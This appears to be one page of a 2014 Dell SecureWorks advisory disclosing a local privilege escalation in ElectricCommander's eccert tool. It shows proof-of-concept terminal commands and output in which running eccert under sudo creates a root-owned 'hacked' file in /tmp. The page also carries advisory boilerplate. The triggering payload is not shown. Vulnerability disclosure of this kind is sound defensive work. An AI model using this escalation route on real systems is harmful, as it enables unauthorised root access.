Security Advisory SWRX-2014-010
ElectricCommander Local Privilege Escalation
DELL
SECUREWORKS
Before running the eccert command tool, perform a list on the /tmp directory:
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd     4096 Aug 18 11:45 ecmdrAgent
drwxr-xr-x 2 ecagentd ecagentd     4096 Aug 18 11:44 hsperfdata_ecagentd
-rw-r--r-- 1 ecagentd ecagentd     8052 Aug 18 11:44 logback-
9028132452383189524.groovy
Run the eccert file as a privileged user:
[user@testmachine tmp]$ sudo /opt/electriccloud/electriccommander/bin/eccert
eccert version 4.2.4.71224
Copyright (C) 2005-2014 Electric Cloud, Inc.
All rights reserved.

Usage:
    eccert [ options ] command [ arg ... ]

  Commands:
    addTrustedServer crt
        Add a server CA certificate to the agent's keystore.
Confirm the “hacked” file has been created in the /tmp directory and is owned by root:
[user@testmachine tmp]$ ls -l
total 130464
drwxrwxrwx 2 ecagentd ecagentd     4096 Aug 18 11:45 ecmdrAgent
-rw-r--r-- 1 root     root            7 Aug 22 12:09 hacked
drwxr-xr-x 2 ecagentd ecagentd     4096 Aug 18 11:44 hsperfdata_ecagentd
-rw-r--r-- 1 ecagentd ecagentd     8052 Aug 18 11:44 logback-
9028132452383189524.groovy
[user@testmachine tmp]$ cat hacked
Hacked
Revision history
1.02014-10-22: Initial advisory release
PGP keys
This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at http://www.secureworks.com/SecureWorksCTU.asc.
About Dell SecureWorks
Dell Inc. (NASDAQ: DELL) listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information security services to help organizations of all sizes protect their IT assets, comply with regulations, and reduce security costs.
Disclaimer
Copyright © 2014 Dell SecureWorks
Copyright © 2014 Dell SecureWorks
Page 3 of 4